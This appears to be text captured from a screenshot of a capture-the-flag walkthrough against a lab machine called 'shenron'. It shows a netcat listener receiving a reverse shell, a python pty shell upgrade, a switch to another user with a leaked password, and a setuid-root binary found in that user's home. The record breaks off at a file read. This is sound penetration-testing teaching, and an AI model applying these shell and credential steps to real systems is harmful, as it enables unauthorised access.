 1 2 3 4 6:48
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ × pentesterclub@pentesterclub: ~ ×
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.160] from (UNKNOWN) [192.168.1.165] 58862
Linux shenron 5.4.0-71-generic #79-Ubuntu SMP Wed Mar 24 10:56:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
17:17:12 up 9 min, 0 users, load average: 0.01, 0.09, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@shenron:/$ cd /home
cd /home
www-data@shenron:/home$ ls -al
ls -al
total 12
drwxr-xr-x 3 root root 4096 Apr 15 2021 .
drwxr-xr-x 18 root root 4096 Apr 16 2021 ..
drwx------ 3 shenron shenron 4096 Apr 16 2021 shenron
www-data@shenron:/home$ cd shenron
cd shenron
bash: cd: shenron: Permission denied
www-data@shenron:/home$ su shenron
su shenron
Password: iloverockyou
shenron@shenron:/home$ ls -al
ls -al
total 12
drwxr-xr-x 3 root root 4096 Apr 15 2021 .
drwxr-xr-x 18 root root 4096 Apr 16 2021 ..
drwx------ 3 shenron shenron 4096 Apr 16 2021 shenron
shenron@shenron:/home$ cd shenron
cd shenron
shenron@shenron:~$ ls -al
ls -al
total 48
drwx------ 3 shenron shenron 4096 Apr 16 2021 .
drwxr-xr-x 3 root root 4096 Apr 15 2021 ..
-rwx------ 1 shenron shenron 220 Apr 15 2021 .bash_logout
-rwx------ 1 shenron shenron 3771 Apr 15 2021 .bashrc
drwx------ 2 shenron shenron 4096 Apr 15 2021 .cache
-rwx------ 1 shenron shenron 33 Apr 16 2021 local.txt
-rwsr-xr-x 1 root root 16712 Apr 15 2021 network
-rwx------ 1 shenron shenron 807 Apr 15 2021 .profile
-rwx------ 1 shenron shenron 0 Apr 15 2021 .sudo_as_admin_successful
shenron@shenron:~$ cat local